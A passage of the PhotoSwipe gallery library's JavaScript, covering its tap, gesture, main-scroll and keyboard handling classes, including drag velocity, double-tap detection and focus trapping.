        pswp.animations.startSpring({
            isPan: true,
            start: 0,
            end: 1000,
            velocity: 0,
            dampingRatio: 1,
            naturalFrequency: 40,
            onUpdate: now => {
                now /= 1000; // 0 - start, 1 - end

                if (panNeedsChange || currZoomLevelNeedsChange) {
                    if (panNeedsChange) {
                        currSlide.pan.x = initialPan.x + (destinationPan.x - initialPan.x) * now;
                        currSlide.pan.y = initialPan.y + (destinationPan.y - initialPan.y) * now;
                    }

                    if (currZoomLevelNeedsChange) {
                        const newZoomLevel = prevZoomLevel + (destinationZoomLevel - prevZoomLevel) * now;
                        currSlide.setZoomLevel(newZoomLevel);
                    }

                    currSlide.applyCurrentZoomPan();
                } // Restore background opacity


                if (restoreBgOpacity && pswp.bgOpacity < 1) {
                    // We clamp opacity to keep it between 0 and 1.
                    // As progress ratio can be larger than 1 due to overshoot,
                    // and we do not want to bounce opacity.
                    pswp.applyBgOpacity(clamp(initialBgOpacity + (1 - initialBgOpacity) * now, 0, 1));
                }
            },
            onComplete: () => {
                // update resolution after transition ends
                currSlide._setResolution(destinationZoomLevel);

                currSlide.applyCurrentZoomPan();
            }
        });
    }

}

/**
 * @template {string} T
 * @template {string} P
 * @typedef {import('../types.js').AddPostfix<T, P>} AddPostfix<T, P>
 */

/** @typedef {import('./gestures.js').default} Gestures */

/** @typedef {import('../photoswipe.js').Point} Point */

/** @typedef {'imageClick' | 'bgClick' | 'tap' | 'doubleTap'} Actions */

/**
 * Whether the tap was performed on the main slide
 * (rather than controls or caption).
 *
 * @param {PointerEvent} event
 * @returns {boolean}
 */
function didTapOnMainContent(event) {
    return !!
        /** @type {HTMLElement} */
        event.target.closest('.pswp__container');
}
/**
 * Tap, double-tap handler.
 */


class TapHandler {
    /**
     * @param {Gestures} gestures
     */
    constructor(gestures) {
        this.gestures = gestures;
    }
    /**
     * @param {Point} point
     * @param {PointerEvent} originalEvent
     */


    click(point, originalEvent) {
        const targetClassList =
            /** @type {HTMLElement} */
            originalEvent.target.classList;
        const isImageClick = targetClassList.contains('pswp__img');
        const isBackgroundClick = targetClassList.contains('pswp__item') || targetClassList.contains('pswp__zoom-wrap');

        if (isImageClick) {
            this._doClickOrTapAction('imageClick', point, originalEvent);
        } else if (isBackgroundClick) {
            this._doClickOrTapAction('bgClick', point, originalEvent);
        }
    }
    /**
     * @param {Point} point
     * @param {PointerEvent} originalEvent
     */


    tap(point, originalEvent) {
        if (didTapOnMainContent(originalEvent)) {
            this._doClickOrTapAction('tap', point, originalEvent);
        }
    }
    /**
     * @param {Point} point
     * @param {PointerEvent} originalEvent
     */


    doubleTap(point, originalEvent) {
        if (didTapOnMainContent(originalEvent)) {
            this._doClickOrTapAction('doubleTap', point, originalEvent);
        }
    }
    /**
     * @private
     * @param {Actions} actionName
     * @param {Point} point
     * @param {PointerEvent} originalEvent
     */


    _doClickOrTapAction(actionName, point, originalEvent) {
        var _this$gestures$pswp$e;

        const {
            pswp
        } = this.gestures;
        const {
            currSlide
        } = pswp;
        const actionFullName =
            /** @type {AddPostfix<Actions, 'Action'>} */
            actionName + 'Action';
        const optionValue = pswp.options[actionFullName];

        if (pswp.dispatch(actionFullName, {
            point,
            originalEvent
        }).defaultPrevented) {
            return;
        }

        if (typeof optionValue === 'function') {
            optionValue.call(pswp, point, originalEvent);
            return;
        }

        switch (optionValue) {
            case 'close':
            case 'next':
                pswp[optionValue]();
                break;

            case 'zoom':
                currSlide === null || currSlide === void 0 || currSlide.toggleZoom(point);
                break;

            case 'zoom-or-close':
                // by default click zooms current image,
                // if it can not be zoomed - gallery will be closed
                if (currSlide !== null && currSlide !== void 0 && currSlide.isZoomable() && currSlide.zoomLevels.secondary !== currSlide.zoomLevels.initial) {
                    currSlide.toggleZoom(point);
                } else if (pswp.options.clickToCloseNonZoomable) {
                    pswp.close();
                }

                break;

            case 'toggle-controls':
                (_this$gestures$pswp$e = this.gestures.pswp.element) === null || _this$gestures$pswp$e === void 0 || _this$gestures$pswp$e.classList.toggle('pswp--ui-visible'); // if (_controlsVisible) {
                //   _ui.hideControls();
                // } else {
                //   _ui.showControls();
                // }

                break;
        }
    }

}

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/** @typedef {import('../photoswipe.js').Point} Point */
// How far should user should drag
// until we can determine that the gesture is swipe and its direction

const AXIS_SWIPE_HYSTERISIS = 10; //const PAN_END_FRICTION = 0.35;

const DOUBLE_TAP_DELAY = 300; // ms

const MIN_TAP_DISTANCE = 25; // px

/**
 * Gestures class bind touch, pointer or mouse events
 * and emits drag to drag-handler and zoom events zoom-handler.
 *
 * Drag and zoom events are emited in requestAnimationFrame,
 * and only when one of pointers was actually changed.
 */

class Gestures {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        /** @type {'x' | 'y' | null} */

        this.dragAxis = null; // point objects are defined once and reused
        // PhotoSwipe keeps track only of two pointers, others are ignored

        /** @type {Point} */

        this.p1 = {
            x: 0,
            y: 0
        }; // the first pressed pointer

        /** @type {Point} */

        this.p2 = {
            x: 0,
            y: 0
        }; // the second pressed pointer

        /** @type {Point} */

        this.prevP1 = {
            x: 0,
            y: 0
        };
        /** @type {Point} */

        this.prevP2 = {
            x: 0,
            y: 0
        };
        /** @type {Point} */

        this.startP1 = {
            x: 0,
            y: 0
        };
        /** @type {Point} */

        this.startP2 = {
            x: 0,
            y: 0
        };
        /** @type {Point} */

        this.velocity = {
            x: 0,
            y: 0
        };
        /** @type {Point}
         * @private
         */

        this._lastStartP1 = {
            x: 0,
            y: 0
        };
        /** @type {Point}
         * @private
         */

        this._intervalP1 = {
            x: 0,
            y: 0
        };
        /** @private */

        this._numActivePoints = 0;
        /** @type {Point[]}
         * @private
         */

        this._ongoingPointers = [];
        /** @private */

        this._touchEventEnabled = 'ontouchstart' in window;
        /** @private */

        this._pointerEventEnabled = !!window.PointerEvent;
        this.supportsTouch = this._touchEventEnabled || this._pointerEventEnabled && navigator.maxTouchPoints > 1;
        /** @private */

        this._numActivePoints = 0;
        /** @private */

        this._intervalTime = 0;
        /** @private */

        this._velocityCalculated = false;
        this.isMultitouch = false;
        this.isDragging = false;
        this.isZooming = false;
        /** @type {number | null} */

        this.raf = null;
        /** @type {NodeJS.Timeout | null}
         * @private
         */

        this._tapTimer = null;

        if (!this.supportsTouch) {
            // disable pan to next slide for non-touch devices
            pswp.options.allowPanToNext = false;
        }

        this.drag = new DragHandler(this);
        this.zoomLevels = new ZoomHandler(this);
        this.tapHandler = new TapHandler(this);
        pswp.on('bindEvents', () => {
            pswp.events.add(pswp.scrollWrap, 'click',
                /** @type EventListener */
                this._onClick.bind(this));

            if (this._pointerEventEnabled) {
                this._bindEvents('pointer', 'down', 'up', 'cancel');
            } else if (this._touchEventEnabled) {
                this._bindEvents('touch', 'start', 'end', 'cancel'); // In previous versions we also bound mouse event here,
                // in case device supports both touch and mouse events,
                // but newer versions of browsers now support PointerEvent.
                // on iOS10 if you bind touchmove/end after touchstart,
                // and you don't preventDefault touchstart (which PhotoSwipe does),
                // preventDefault will have no effect on touchmove and touchend.
                // Unless you bind it previously.


                if (pswp.scrollWrap) {
                    pswp.scrollWrap.ontouchmove = () => {};

                    pswp.scrollWrap.ontouchend = () => {};
                }
            } else {
                this._bindEvents('mouse', 'down', 'up');
            }
        });
    }
    /**
     * @private
     * @param {'mouse' | 'touch' | 'pointer'} pref
     * @param {'down' | 'start'} down
     * @param {'up' | 'end'} up
     * @param {'cancel'} [cancel]
     */


    _bindEvents(pref, down, up, cancel) {
        const {
            pswp
        } = this;
        const {
            events
        } = pswp;
        const cancelEvent = cancel ? pref + cancel : '';
        events.add(pswp.scrollWrap, pref + down,
            /** @type EventListener */
            this.onPointerDown.bind(this));
        events.add(window, pref + 'move',
            /** @type EventListener */
            this.onPointerMove.bind(this));
        events.add(window, pref + up,
            /** @type EventListener */
            this.onPointerUp.bind(this));

        if (cancelEvent) {
            events.add(pswp.scrollWrap, cancelEvent,
                /** @type EventListener */
                this.onPointerUp.bind(this));
        }
    }
    /**
     * @param {PointerEvent} e
     */


    onPointerDown(e) {
        // We do not call preventDefault for touch events
        // to allow browser to show native dialog on longpress
        // (the one that allows to save image or open it in new tab).
        //
        // Desktop Safari allows to drag images when preventDefault isn't called on mousedown,
        // even though preventDefault IS called on mousemove. That's why we preventDefault mousedown.
        const isMousePointer = e.type === 'mousedown' || e.pointerType === 'mouse'; // Allow dragging only via left mouse button.
        // http://www.quirksmode.org/js/events_properties.html
        // https://developer.mozilla.org/en-US/docs/Web/API/event.button

        if (isMousePointer && e.button > 0) {
            return;
        }

        const {
            pswp
        } = this; // if PhotoSwipe is opening or closing

        if (!pswp.opener.isOpen) {
            e.preventDefault();
            return;
        }

        if (pswp.dispatch('pointerDown', {
            originalEvent: e
        }).defaultPrevented) {
            return;
        }

        if (isMousePointer) {
            pswp.mouseDetected(); // preventDefault mouse event to prevent
            // browser image drag feature

            this._preventPointerEventBehaviour(e, 'down');
        }

        pswp.animations.stopAll();

        this._updatePoints(e, 'down');

        if (this._numActivePoints === 1) {
            this.dragAxis = null; // we need to store initial point to determine the main axis,
            // drag is activated only after the axis is determined

            equalizePoints(this.startP1, this.p1);
        }

        if (this._numActivePoints > 1) {
            // Tap or double tap should not trigger if more than one pointer
            this._clearTapTimer();

            this.isMultitouch = true;
        } else {
            this.isMultitouch = false;
        }
    }
    /**
     * @param {PointerEvent} e
     */


    onPointerMove(e) {
        this._preventPointerEventBehaviour(e, 'move');

        if (!this._numActivePoints) {
            return;
        }

        this._updatePoints(e, 'move');

        if (this.pswp.dispatch('pointerMove', {
            originalEvent: e
        }).defaultPrevented) {
            return;
        }

        if (this._numActivePoints === 1 && !this.isDragging) {
            if (!this.dragAxis) {
                this._calculateDragDirection();
            } // Drag axis was detected, emit drag.start


            if (this.dragAxis && !this.isDragging) {
                if (this.isZooming) {
                    this.isZooming = false;
                    this.zoomLevels.end();
                }

                this.isDragging = true;

                this._clearTapTimer(); // Tap can not trigger after drag
                // Adjust starting point


                this._updateStartPoints();

                this._intervalTime = Date.now(); //this._startTime = this._intervalTime;

                this._velocityCalculated = false;
                equalizePoints(this._intervalP1, this.p1);
                this.velocity.x = 0;
                this.velocity.y = 0;
                this.drag.start();

                this._rafStopLoop();

                this._rafRenderLoop();
            }
        } else if (this._numActivePoints > 1 && !this.isZooming) {
            this._finishDrag();

            this.isZooming = true; // Adjust starting points

            this._updateStartPoints();

            this.zoomLevels.start();

            this._rafStopLoop();

            this._rafRenderLoop();
        }
    }
    /**
     * @private
     */


    _finishDrag() {
        if (this.isDragging) {
            this.isDragging = false; // Try to calculate velocity,
            // if it wasn't calculated yet in drag.change

            if (!this._velocityCalculated) {
                this._updateVelocity(true);
            }

            this.drag.end();
            this.dragAxis = null;
        }
    }
    /**
     * @param {PointerEvent} e
     */


    onPointerUp(e) {
        if (!this._numActivePoints) {
            return;
        }

        this._updatePoints(e, 'up');

        if (this.pswp.dispatch('pointerUp', {
            originalEvent: e
        }).defaultPrevented) {
            return;
        }

        if (this._numActivePoints === 0) {
            this._rafStopLoop();

            if (this.isDragging) {
                this._finishDrag();
            } else if (!this.isZooming && !this.isMultitouch) {
                //this.zoomLevels.correctZoomPan();
                this._finishTap(e);
            }
        }

        if (this._numActivePoints < 2 && this.isZooming) {
            this.isZooming = false;
            this.zoomLevels.end();

            if (this._numActivePoints === 1) {
                // Since we have 1 point left, we need to reinitiate drag
                this.dragAxis = null;

                this._updateStartPoints();
            }
        }
    }
    /**
     * @private
     */


    _rafRenderLoop() {
        if (this.isDragging || this.isZooming) {
            this._updateVelocity();

            if (this.isDragging) {
                // make sure that pointer moved since the last update
                if (!pointsEqual(this.p1, this.prevP1)) {
                    this.drag.change();
                }
            } else
                /* if (this.isZooming) */
            {
                if (!pointsEqual(this.p1, this.prevP1) || !pointsEqual(this.p2, this.prevP2)) {
                    this.zoomLevels.change();
                }
            }

            this._updatePrevPoints();

            this.raf = requestAnimationFrame(this._rafRenderLoop.bind(this));
        }
    }
    /**
     * Update velocity at 50ms interval
     *
     * @private
     * @param {boolean} [force]
     */


    _updateVelocity(force) {
        const time = Date.now();
        const duration = time - this._intervalTime;

        if (duration < 50 && !force) {
            return;
        }

        this.velocity.x = this._getVelocity('x', duration);
        this.velocity.y = this._getVelocity('y', duration);
        this._intervalTime = time;
        equalizePoints(this._intervalP1, this.p1);
        this._velocityCalculated = true;
    }
    /**
     * @private
     * @param {PointerEvent} e
     */


    _finishTap(e) {
        const {
            mainScroll
        } = this.pswp; // Do not trigger tap events if main scroll is shifted

        if (mainScroll.isShifted()) {
            // restore main scroll position
            // (usually happens if stopped in the middle of animation)
            mainScroll.moveIndexBy(0, true);
            return;
        } // Do not trigger tap for touchcancel or pointercancel


        if (e.type.indexOf('cancel') > 0) {
            return;
        } // Trigger click instead of tap for mouse events


        if (e.type === 'mouseup' || e.pointerType === 'mouse') {
            this.tapHandler.click(this.startP1, e);
            return;
        } // Disable delay if there is no doubleTapAction


        const tapDelay = this.pswp.options.doubleTapAction ? DOUBLE_TAP_DELAY : 0; // If tapTimer is defined - we tapped recently,
        // check if the current tap is close to the previous one,
        // if yes - trigger double tap

        if (this._tapTimer) {
            this._clearTapTimer(); // Check if two taps were more or less on the same place


            if (getDistanceBetween(this._lastStartP1, this.startP1) < MIN_TAP_DISTANCE) {
                this.tapHandler.doubleTap(this.startP1, e);
            }
        } else {
            equalizePoints(this._lastStartP1, this.startP1);
            this._tapTimer = setTimeout(() => {
                this.tapHandler.tap(this.startP1, e);

                this._clearTapTimer();
            }, tapDelay);
        }
    }
    /**
     * @private
     */


    _clearTapTimer() {
        if (this._tapTimer) {
            clearTimeout(this._tapTimer);
            this._tapTimer = null;
        }
    }
    /**
     * Get velocity for axis
     *
     * @private
     * @param {'x' | 'y'} axis
     * @param {number} duration
     * @returns {number}
     */


    _getVelocity(axis, duration) {
        // displacement is like distance, but can be negative.
        const displacement = this.p1[axis] - this._intervalP1[axis];

        if (Math.abs(displacement) > 1 && duration > 5) {
            return displacement / duration;
        }

        return 0;
    }
    /**
     * @private
     */


    _rafStopLoop() {
        if (this.raf) {
            cancelAnimationFrame(this.raf);
            this.raf = null;
        }
    }
    /**
     * @private
     * @param {PointerEvent} e
     * @param {'up' | 'down' | 'move'} pointerType Normalized pointer type
     */


    _preventPointerEventBehaviour(e, pointerType) {
        const preventPointerEvent = this.pswp.applyFilters('preventPointerEvent', true, e, pointerType);

        if (preventPointerEvent) {
            e.preventDefault();
        }
    }
    /**
     * Parses and normalizes points from the touch, mouse or pointer event.
     * Updates p1 and p2.
     *
     * @private
     * @param {PointerEvent | TouchEvent} e
     * @param {'up' | 'down' | 'move'} pointerType Normalized pointer type
     */


    _updatePoints(e, pointerType) {
        if (this._pointerEventEnabled) {
            const pointerEvent =
                /** @type {PointerEvent} */
                e; // Try to find the current pointer in ongoing pointers by its ID

            const pointerIndex = this._ongoingPointers.findIndex(ongoingPointer => {
                return ongoingPointer.id === pointerEvent.pointerId;
            });

            if (pointerType === 'up' && pointerIndex > -1) {
                // release the pointer - remove it from ongoing
                this._ongoingPointers.splice(pointerIndex, 1);
            } else if (pointerType === 'down' && pointerIndex === -1) {
                // add new pointer
                this._ongoingPointers.push(this._convertEventPosToPoint(pointerEvent, {
                    x: 0,
                    y: 0
                }));
            } else if (pointerIndex > -1) {
                // update existing pointer
                this._convertEventPosToPoint(pointerEvent, this._ongoingPointers[pointerIndex]);
            }

            this._numActivePoints = this._ongoingPointers.length; // update points that PhotoSwipe uses
            // to calculate position and scale

            if (this._numActivePoints > 0) {
                equalizePoints(this.p1, this._ongoingPointers[0]);
            }

            if (this._numActivePoints > 1) {
                equalizePoints(this.p2, this._ongoingPointers[1]);
            }
        } else {
            const touchEvent =
                /** @type {TouchEvent} */
                e;
            this._numActivePoints = 0;

            if (touchEvent.type.indexOf('touch') > -1) {
                // Touch Event
                // https://developer.mozilla.org/en-US/docs/Web/API/TouchEvent
                if (touchEvent.touches && touchEvent.touches.length > 0) {
                    this._convertEventPosToPoint(touchEvent.touches[0], this.p1);

                    this._numActivePoints++;

                    if (touchEvent.touches.length > 1) {
                        this._convertEventPosToPoint(touchEvent.touches[1], this.p2);

                        this._numActivePoints++;
                    }
                }
            } else {
                // Mouse Event
                this._convertEventPosToPoint(
                    /** @type {PointerEvent} */
                    e, this.p1);

                if (pointerType === 'up') {
                    // clear all points on mouseup
                    this._numActivePoints = 0;
                } else {
                    this._numActivePoints++;
                }
            }
        }
    }
    /** update points that were used during previous rAF tick
     * @private
     */


    _updatePrevPoints() {
        equalizePoints(this.prevP1, this.p1);
        equalizePoints(this.prevP2, this.p2);
    }
    /** update points at the start of gesture
     * @private
     */


    _updateStartPoints() {
        equalizePoints(this.startP1, this.p1);
        equalizePoints(this.startP2, this.p2);

        this._updatePrevPoints();
    }
    /** @private */


    _calculateDragDirection() {
        if (this.pswp.mainScroll.isShifted()) {
            // if main scroll position is shifted – direction is always horizontal
            this.dragAxis = 'x';
        } else {
            // calculate delta of the last touchmove tick
            const diff = Math.abs(this.p1.x - this.startP1.x) - Math.abs(this.p1.y - this.startP1.y);

            if (diff !== 0) {
                // check if pointer was shifted horizontally or vertically
                const axisToCheck = diff > 0 ? 'x' : 'y';

                if (Math.abs(this.p1[axisToCheck] - this.startP1[axisToCheck]) >= AXIS_SWIPE_HYSTERISIS) {
                    this.dragAxis = axisToCheck;
                }
            }
        }
    }
    /**
     * Converts touch, pointer or mouse event
     * to PhotoSwipe point.
     *
     * @private
     * @param {Touch | PointerEvent} e
     * @param {Point} p
     * @returns {Point}
     */


    _convertEventPosToPoint(e, p) {
        p.x = e.pageX - this.pswp.offset.x;
        p.y = e.pageY - this.pswp.offset.y;

        if ('pointerId' in e) {
            p.id = e.pointerId;
        } else if (e.identifier !== undefined) {
            p.id = e.identifier;
        }

        return p;
    }
    /**
     * @private
     * @param {PointerEvent} e
     */


    _onClick(e) {
        // Do not allow click event to pass through after drag
        if (this.pswp.mainScroll.isShifted()) {
            e.preventDefault();
            e.stopPropagation();
        }
    }

}

/** @typedef {import('./photoswipe.js').default} PhotoSwipe */

/** @typedef {import('./slide/slide.js').default} Slide */

/** @typedef {{ el: HTMLDivElement; slide?: Slide }} ItemHolder */

const MAIN_SCROLL_END_FRICTION = 0.35; // const MIN_SWIPE_TRANSITION_DURATION = 250;
// const MAX_SWIPE_TRABSITION_DURATION = 500;
// const DEFAULT_SWIPE_TRANSITION_DURATION = 333;

/**
 * Handles movement of the main scrolling container
 * (for example, it repositions when user swipes left or right).
 *
 * Also stores its state.
 */

class MainScroll {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        this.x = 0;
        this.slideWidth = 0;
        /** @private */

        this._currPositionIndex = 0;
        /** @private */

        this._prevPositionIndex = 0;
        /** @private */

        this._containerShiftIndex = -1;
        /** @type {ItemHolder[]} */

        this.itemHolders = [];
    }
    /**
     * Position the scroller and slide containers
     * according to viewport size.
     *
     * @param {boolean} [resizeSlides] Whether slides content should resized
     */


    resize(resizeSlides) {
        const {
            pswp
        } = this;
        const newSlideWidth = Math.round(pswp.viewportSize.x + pswp.viewportSize.x * pswp.options.spacing); // Mobile browsers might trigger a resize event during a gesture.
        // (due to toolbar appearing or hiding).
        // Avoid re-adjusting main scroll position if width wasn't changed

        const slideWidthChanged = newSlideWidth !== this.slideWidth;

        if (slideWidthChanged) {
            this.slideWidth = newSlideWidth;
            this.moveTo(this.getCurrSlideX());
        }

        this.itemHolders.forEach((itemHolder, index) => {
            if (slideWidthChanged) {
                setTransform(itemHolder.el, (index + this._containerShiftIndex) * this.slideWidth);
            }

            if (resizeSlides && itemHolder.slide) {
                itemHolder.slide.resize();
            }
        });
    }
    /**
     * Reset X position of the main scroller to zero
     */


    resetPosition() {
        // Position on the main scroller (offset)
        // it is independent from slide index
        this._currPositionIndex = 0;
        this._prevPositionIndex = 0; // This will force recalculation of size on next resize()

        this.slideWidth = 0; // _containerShiftIndex*viewportSize will give you amount of transform of the current slide

        this._containerShiftIndex = -1;
    }
    /**
     * Create and append array of three items
     * that hold data about slides in DOM
     */


    appendHolders() {
        this.itemHolders = []; // append our three slide holders -
        // previous, current, and next

        for (let i = 0; i < 3; i++) {
            const el = createElement('pswp__item', 'div', this.pswp.container);
            el.setAttribute('role', 'group');
            el.setAttribute('aria-roledescription', 'slide');
            el.setAttribute('aria-hidden', 'true'); // hide nearby item holders until initial zoom animation finishes (to avoid extra Paints)

            el.style.display = i === 1 ? 'block' : 'none';
            this.itemHolders.push({
                el //index: -1

            });
        }
    }
    /**
     * Whether the main scroll can be horizontally swiped to the next or previous slide.
     * @returns {boolean}
     */


    canBeSwiped() {
        return this.pswp.getNumItems() > 1;
    }
    /**
     * Move main scroll by X amount of slides.
     * For example:
     *   `-1` will move to the previous slide,
     *    `0` will reset the scroll position of the current slide,
     *    `3` will move three slides forward
     *
     * If loop option is enabled - index will be automatically looped too,
     * (for example `-1` will move to the last slide of the gallery).
     *
     * @param {number} diff
     * @param {boolean} [animate]
     * @param {number} [velocityX]
     * @returns {boolean} whether index was changed or not
     */


    moveIndexBy(diff, animate, velocityX) {
        const {
            pswp
        } = this;
        let newIndex = pswp.potentialIndex + diff;
        const numSlides = pswp.getNumItems();

        if (pswp.canLoop()) {
            newIndex = pswp.getLoopedIndex(newIndex);
            const distance = (diff + numSlides) % numSlides;

            if (distance <= numSlides / 2) {
                // go forward
                diff = distance;
            } else {
                // go backwards
                diff = distance - numSlides;
            }
        } else {
            if (newIndex < 0) {
                newIndex = 0;
            } else if (newIndex >= numSlides) {
                newIndex = numSlides - 1;
            }

            diff = newIndex - pswp.potentialIndex;
        }

        pswp.potentialIndex = newIndex;
        this._currPositionIndex -= diff;
        pswp.animations.stopMainScroll();
        const destinationX = this.getCurrSlideX();

        if (!animate) {
            this.moveTo(destinationX);
            this.updateCurrItem();
        } else {
            pswp.animations.startSpring({
                isMainScroll: true,
                start: this.x,
                end: destinationX,
                velocity: velocityX || 0,
                naturalFrequency: 30,
                dampingRatio: 1,
                //0.7,
                onUpdate: x => {
                    this.moveTo(x);
                },
                onComplete: () => {
                    this.updateCurrItem();
                    pswp.appendHeavy();
                }
            });
            let currDiff = pswp.potentialIndex - pswp.currIndex;

            if (pswp.canLoop()) {
                const currDistance = (currDiff + numSlides) % numSlides;

                if (currDistance <= numSlides / 2) {
                    // go forward
                    currDiff = currDistance;
                } else {
                    // go backwards
                    currDiff = currDistance - numSlides;
                }
            } // Force-append new slides during transition
            // if difference between slides is more than 1


            if (Math.abs(currDiff) > 1) {
                this.updateCurrItem();
            }
        }

        return Boolean(diff);
    }
    /**
     * X position of the main scroll for the current slide
     * (ignores position during dragging)
     * @returns {number}
     */


    getCurrSlideX() {
        return this.slideWidth * this._currPositionIndex;
    }
    /**
     * Whether scroll position is shifted.
     * For example, it will return true if the scroll is being dragged or animated.
     * @returns {boolean}
     */


    isShifted() {
        return this.x !== this.getCurrSlideX();
    }
    /**
     * Update slides X positions and set their content
     */


    updateCurrItem() {
        var _this$itemHolders$;

        const {
            pswp
        } = this;
        const positionDifference = this._prevPositionIndex - this._currPositionIndex;

        if (!positionDifference) {
            return;
        }

        this._prevPositionIndex = this._currPositionIndex;
        pswp.currIndex = pswp.potentialIndex;
        let diffAbs = Math.abs(positionDifference);
        /** @type {ItemHolder | undefined} */

        let tempHolder;

        if (diffAbs >= 3) {
            this._containerShiftIndex += positionDifference + (positionDifference > 0 ? -3 : 3);
            diffAbs = 3; // If slides are changed by 3 screens or more - clean up previous slides

            this.itemHolders.forEach(itemHolder => {
                var _itemHolder$slide;

                (_itemHolder$slide = itemHolder.slide) === null || _itemHolder$slide === void 0 || _itemHolder$slide.destroy();
                itemHolder.slide = undefined;
            });
        }

        for (let i = 0; i < diffAbs; i++) {
            if (positionDifference > 0) {
                tempHolder = this.itemHolders.shift();

                if (tempHolder) {
                    this.itemHolders[2] = tempHolder; // move first to last

                    this._containerShiftIndex++;
                    setTransform(tempHolder.el, (this._containerShiftIndex + 2) * this.slideWidth);
                    pswp.setContent(tempHolder, pswp.currIndex - diffAbs + i + 2);
                }
            } else {
                tempHolder = this.itemHolders.pop();

                if (tempHolder) {
                    this.itemHolders.unshift(tempHolder); // move last to first

                    this._containerShiftIndex--;
                    setTransform(tempHolder.el, this._containerShiftIndex * this.slideWidth);
                    pswp.setContent(tempHolder, pswp.currIndex + diffAbs - i - 2);
                }
            }
        } // Reset transfrom every 50ish navigations in one direction.
        //
        // Otherwise transform will keep growing indefinitely,
        // which might cause issues as browsers have a maximum transform limit.
        // I wasn't able to reach it, but just to be safe.
        // This should not cause noticable lag.


        if (Math.abs(this._containerShiftIndex) > 50 && !this.isShifted()) {
            this.resetPosition();
            this.resize();
        } // Pan transition might be running (and consntantly updating pan position)


        pswp.animations.stopAllPan();
        this.itemHolders.forEach((itemHolder, i) => {
            if (itemHolder.slide) {
                // Slide in the 2nd holder is always active
                itemHolder.slide.setIsActive(i === 1);
            }
        });
        pswp.currSlide = (_this$itemHolders$ = this.itemHolders[1]) === null || _this$itemHolders$ === void 0 ? void 0 : _this$itemHolders$.slide;
        pswp.contentLoader.updateLazy(positionDifference);

        if (pswp.currSlide) {
            pswp.currSlide.applyCurrentZoomPan();
        }

        pswp.dispatch('change');
    }
    /**
     * Move the X position of the main scroll container
     *
     * @param {number} x
     * @param {boolean} [dragging]
     */


    moveTo(x, dragging) {
        if (!this.pswp.canLoop() && dragging) {
            // Apply friction
            let newSlideIndexOffset = (this.slideWidth * this._currPositionIndex - x) / this.slideWidth;
            newSlideIndexOffset += this.pswp.currIndex;
            const delta = Math.round(x - this.x);

            if (newSlideIndexOffset < 0 && delta > 0 || newSlideIndexOffset >= this.pswp.getNumItems() - 1 && delta < 0) {
                x = this.x + delta * MAIN_SCROLL_END_FRICTION;
            }
        }

        this.x = x;

        if (this.pswp.container) {
            setTransform(this.pswp.container, x);
        }

        this.pswp.dispatch('moveMainScroll', {
            x,
            dragging: dragging !== null && dragging !== void 0 ? dragging : false
        });
    }

}

/** @typedef {import('./photoswipe.js').default} PhotoSwipe */

/**
 * @template T
 * @typedef {import('./types.js').Methods<T>} Methods<T>
 */

const KeyboardKeyCodesMap = {
    Escape: 27,
    z: 90,
    ArrowLeft: 37,
    ArrowUp: 38,
    ArrowRight: 39,
    ArrowDown: 40,
    Tab: 9
};
/**
 * @template {keyof KeyboardKeyCodesMap} T
 * @param {T} key
 * @param {boolean} isKeySupported
 * @returns {T | number | undefined}
 */

const getKeyboardEventKey = (key, isKeySupported) => {
    return isKeySupported ? key : KeyboardKeyCodesMap[key];
};
/**
 * - Manages keyboard shortcuts.
 * - Helps trap focus within photoswipe.
 */


class Keyboard {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        /** @private */

        this._wasFocused = false;
        pswp.on('bindEvents', () => {
            if (pswp.options.trapFocus) {
                // Dialog was likely opened by keyboard if initial point is not defined
                if (!pswp.options.initialPointerPos) {
                    // focus causes layout,
                    // which causes lag during the animation,
                    // that's why we delay it until the opener transition ends
                    this._focusRoot();
                }

                pswp.events.add(document, 'focusin',
                    /** @type EventListener */
                    this._onFocusIn.bind(this));
            }

            pswp.events.add(document, 'keydown',
                /** @type EventListener */
                this._onKeyDown.bind(this));
        });
        const lastActiveElement =
            /** @type {HTMLElement} */
            document.activeElement;
        pswp.on('destroy', () => {
            if (pswp.options.returnFocus && lastActiveElement && this._wasFocused) {
                lastActiveElement.focus();
            }
        });
    }
    /** @private */


    _focusRoot() {
        if (!this._wasFocused && this.pswp.element) {
            this.pswp.element.focus();
            this._wasFocused = true;
        }
    }
    /**
     * @private
     * @param {KeyboardEvent} e
     */


    _onKeyDown(e) {
        const {
            pswp
        } = this;

        if (pswp.dispatch('keydown', {
            originalEvent: e
        }).defaultPrevented) {
            return;
        }

        if (specialKeyUsed(e)) {
            // don't do anything if special key pressed
            // to prevent from overriding default browser actions
            // for example, in Chrome on Mac cmd+arrow-left returns to previous page
            return;
        }
        /** @type {Methods<PhotoSwipe> | undefined} */


        let keydownAction;
        /** @type {'x' | 'y' | undefined} */

        let axis;
        let isForward = false;
        const isKeySupported = ('key' in e);

        switch (isKeySupported ? e.key : e.keyCode) {
            case getKeyboardEventKey('Escape', isKeySupported):
                if (pswp.options.escKey) {
                    keydownAction = 'close';
                }

                break;

            case getKeyboardEventKey('z', isKeySupported):
                keydownAction = 'toggleZoom';
                break;

            case getKeyboardEventKey('ArrowLeft', isKeySupported):
                axis = 'x';
                break;

            case getKeyboardEventKey('ArrowUp', isKeySupported):
                axis = 'y';
                break;

            case getKeyboardEventKey('ArrowRight', isKeySupported):
                axis = 'x';
                isForward = true;
                break;

            case getKeyboardEventKey('ArrowDown', isKeySupported):
                isForward = true;
                axis = 'y';
                break;

            case getKeyboardEventKey('Tab', isKeySupported):
                this._focusRoot();

                break;
        } // if left/right/top/bottom key


        if (axis) {
            // prevent page scroll
            e.preventDefault();
            const {
                currSlide
            } = pswp;

            if (pswp.options.arrowKeys && axis === 'x' && pswp.getNumItems() > 1) {
                keydownAction = isForward ? 'next' : 'prev';
            } else if (currSlide && currSlide.currZoomLevel > currSlide.zoomLevels.fit) {
                // up/down arrow keys pan the image vertically
                // left/right arrow keys pan horizontally.
                // Unless there is only one image,
                // or arrowKeys option is disabled
                currSlide.pan[axis] += isForward ? -80 : 80;
                currSlide.panTo(currSlide.pan.x, currSlide.pan.y);
            }
        }

        if (keydownAction) {
            e.preventDefault(); // @ts-ignore

            pswp[keydownAction]();
        }
    }
    /**
     * Trap focus inside photoswipe
     *
     * @private
     * @param {FocusEvent} e
     */


    _onFocusIn(e) {
        const {
